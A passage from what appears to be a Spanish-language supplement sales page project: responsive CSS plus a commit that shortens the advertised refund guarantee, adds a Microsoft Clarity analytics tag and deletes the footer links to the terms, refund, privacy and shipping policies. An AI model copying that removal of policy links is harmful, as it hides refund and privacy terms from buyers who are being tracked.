  .ingredients-section .track { gap: 16px; }
  .slide.ing { flex: 0 0 calc((100% - 48px) / 4); }
  .ing { padding-top: 88px; }
  .ing-img { width: 240px; height: 140px; }
  .ing h4 { font-size: 18px; padding-top: 58px; }
  .ing p { font-size: 15px; line-height: 20px; }
  .shop-now { max-width: 420px; margin: 0 auto; }

  /* Reseñas: contenedor 1200, 4 × 282 */
  .reviews-section { padding: 56px 32px 40px; }
  .reviews-section > * { max-width: 1200px; margin-left: auto; margin-right: auto; }
  .reviews-section .sec-title { font-size: 40px; line-height: 48px; max-width: 1168px; }
  .reviews-section .track { gap: 24px; }
  .slide.review { flex: 0 0 calc((100% - 72px) / 4); }
  .reviews-section .c-nav { display: none; }
  .rv-photo { aspect-ratio: 282 / 282; }

  /* FAQ: contenedor 900 */
  .faq-section { padding: 52px 32px 80px; }
  .faq-section .sec-title.big { font-size: 40px; line-height: 48px; }
  .faq-list { max-width: 900px; margin: 0 auto; padding: 0; }
  .faq-list summary { font-size: 17px; font-weight: 500; }
  .faq-list p { font-size: 15px; font-weight: 400; }

  /* Pie: columnas 409 | 184 | 127 | 306 (1314) */
  .pdp-footer { grid-template-columns: 409px 184px 160px 306px; justify-content: space-between; padding: 64px max(63px, calc((100% - 1314px) / 2)); gap: 40px; }
  .pdp-footer .f-brand, .pdp-footer #companyBox { grid-column: auto; }
  .f-copy { grid-column: 1 / -1; margin-top: 40px; }
  .f-disclaimer-wrap { padding: 24px max(32px, calc((100% - 1200px) / 2)) 140px; }

  /* Barra fija: producto (izq.) | botón 340 × 60 (der.), contenedor 1200 */
  .sticky-atc { display: flex; align-items: center; justify-content: space-between; padding: 20px max(32px, calc((100% - 1200px) / 2)); border-top: 1px solid #E9C98F; }
  .sticky-prod { display: flex; align-items: center; gap: 16px; }
  .sp-img { width: 72px; height: 72px; border-radius: 8px; overflow: hidden; background: #1b1b1b; flex-shrink: 0; }
  .sp-img .smart-img, .sp-img svg, .sp-img img { width: 100%; height: 100%; object-fit: cover; }
  .sp-rating { font-size: 13px; display: flex; align-items: center; gap: 8px; }
  .sp-rating .stars-o { font-size: 18px; }
  .sp-name { display: block; font-size: 18px; font-weight: 700; margin-top: 4px; }
  .sticky-atc .btn-gold { width: 340px; height: 60px; line-height: 60px; }
  .sticky-join { display: none; }
}
---- oferta/css/oferta-kits.css ----
/* Fotos de los kits (eremax-1/2/3.png): recorta el espacio transparente y centra el pote */
.b-img { width: 70px; height: 70px; max-width: none; overflow: hidden; display: flex; justify-content: center; }
.b-img .smart-img { display: block; width: 70px; height: 100%; }
.b-img .smart-img img { width: 100%; height: 100%; object-fit: cover; object-position: center; }
.bundle[data-id="1"] .b-img .smart-img { width: 38px; }
@media (min-width: 990px) {
  .b-img { width: 82px; height: 82px; }
  .b-img .smart-img { width: 82px; }
  .bundle[data-id="1"] .b-img .smart-img { width: 44px; }
}

/* Galería del topo: la foto entera, sin recortar (fondo oscuro si no es cuadrada) */
.gallery-main .smart-img img { object-fit: contain; background: #111; }

/* Flechas de los especialistas: debajo de la foto (no encima), centradas con ella */
@media (min-width: 990px) {
  .expert-section .c-nav { margin: 20px auto 0; padding-left: 0; width: 884px; max-width: 100%; justify-content: flex-start; }
  .expert-section .c-nav .c-btn { width: 40px; height: 40px; }
  .expert-section .c-nav .c-btn.prev { margin-left: 47px; }
}

/* Encuesta como imagen completa (eremax-info.png) */
.info-banner { background: #0a0a0a; }
.info-banner img { display: block; width: 100%; max-width: 1440px; height: auto; margin: 0 auto; }





==== commit b4dc851a: "Oferta: remove links de políticas do rodapé e garantia passa de 60 para 30 dias + cache v=20261124-1" ====
--- a/oferta/index.html
+++ b/oferta/index.html
@@ -9,12 +9,30 @@
   <link rel="preconnect" href="https://fonts.googleapis.com" />
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
   <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&family=Figtree:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="css/base.css?v=20261122-0115" />
-  <link rel="stylesheet" href="css/oferta.css?v=20261122-0115" />
-  <link rel="stylesheet" href="css/oferta-ajustes.css?v=20261122-0115" />
-  <link rel="stylesheet" href="css/oferta-desktop.css?v=20261122-0115" />
-  <link rel="stylesheet" href="css/oferta-kits.css?v=20261122-0115" />
+  <link rel="stylesheet" href="css/base.css?v=20261124-1310" />
+  <link rel="stylesheet" href="css/oferta.css?v=20261124-1310" />
+  <link rel="stylesheet" href="css/oferta-ajustes.css?v=20261124-1310" />
+  <link rel="stylesheet" href="css/oferta-desktop.css?v=20261124-1310" />
+  <link rel="stylesheet" href="css/oferta-kits.css?v=20261124-1310" />
   <script type="text/javascript" src="https://assets.mycartpanda.com/cartx-ecomm-ui-assets/js/cpsales.js"></script>
+  <!--
+  <style>
+        /* Substitua pela classe real do rodapé */
+         .cpd-bottom.cpd-with-footer,
+    .cpd-badge.cpd-container,
+    .cpd-ribbon {
+        display: none !important;
+    }
+    </style> 
+  -->
+
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "zht1r09lsn");
+</script>
 
   <!-- Meta Pixel Code -->
 <script>
@@ -96,7 +114,7 @@
       <p class="sub-note" id="subNote"></p>
 
       <div class="guarantee-box">
-        <div class="g-seal"><b id="gDays">60</b><small>DÍAS</small></div>
+        <div class="g-seal"><b id="gDays">30</b><small>DÍAS</small></div>
         <div>
           <h4>Ella nota la diferencia o te devolvemos tu dinero</h4>
           <p>Pruébalo durante <span class="gdays"></span> días. Si no notas la diferencia, te devolvemos el 100% de tu compra. Así de seguros estamos.</p>
@@ -207,13 +225,6 @@
       </form>
     </div>
     <div class="f-col">
-      <h5>Nuestras políticas</h5>
-      <a href="legal/terms.html">Términos y condiciones</a>
-      <a href="legal/refund.html">Política de reembolso</a>
-      <a href="legal/privacy.html">Política de privacidad</a>
-      <a href="legal/shipping.html">Política de envío</a>
-    </div>
-    <div class="f-col">
       <h5>Enlaces útiles</h5>
       <a href="#bundles">Comprar ahora</a>
       <a id="mailLink" href="#">Contáctanos</a>
@@ -247,9 +258,9 @@
     </div>
   </div>
 
-  <script src="js/config.js?v=20261122-0115"></script>
-  <script src="js/illustrations.js?v=20261122-0115"></script>
-  <script src="js/oferta.js?v=20261122-0115"></script>
-  <script src="js/oferta-desktop.js?v=20261122-0115"></script>
+  <script src="js/config.js?v=20261124-1310"></script>
+  <script src="js/illustrations.js?v=20261124-1310"></script>
+  <script src="js/oferta.js?v=20261124-1310"></script>
+  <script src="js/oferta-desktop.js?v=20261124-1310"></script>
 </body>
 </html>
